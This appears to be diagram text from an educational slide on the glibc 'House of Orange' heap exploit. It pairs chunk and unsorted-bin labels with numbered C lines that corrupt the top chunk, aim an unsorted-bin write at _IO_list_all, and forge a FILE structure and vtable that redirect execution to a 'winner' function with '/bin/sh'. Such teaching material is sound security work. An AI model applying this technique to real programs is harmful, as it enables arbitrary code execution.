 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
struct _IO_FILE
....
struct _IO_FILE_plus
jump_table, &top[12]
....
&vtable->__overflow
&winner
....
&fp->_mode
0
....
&vtable
jump_table
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);